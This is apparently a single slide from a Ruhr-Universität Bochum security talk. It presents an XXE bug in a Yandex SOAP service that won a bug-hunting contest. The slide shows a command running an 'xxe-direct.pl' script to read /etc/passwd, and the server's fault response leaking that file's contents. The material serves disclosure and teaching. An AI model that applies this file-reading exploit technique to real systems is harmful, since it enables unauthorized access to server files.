 RUHR-UNIVERSITÄT BOCHUM RUB
Vuln which won a “Month of Yandex
bugs hunting“ contest
$ ./xxe-direct.pl --file=“/etc/passwd”
<?xml version="1.0" encoding="UTF-8"?><SOAP-ENV:Envelope xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:namesp2="http://
namespaces.soaplite.com/perl" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:namesp84="http://xml.apache.org/xml-soap" xmlns:xsd="http://www.w3.org/
2001/XMLSchema" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/"><SOAP-ENV: Body>
<SOAP-ENV:Fault><faultcode xsi:type="xsd:string">SOAP-ENV:511</
faultcode><faultstring xsi:type="xsd:string">Unknown language</faultstring><detail
xsi:type="xsd:string">Unknown language root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
RUBCAST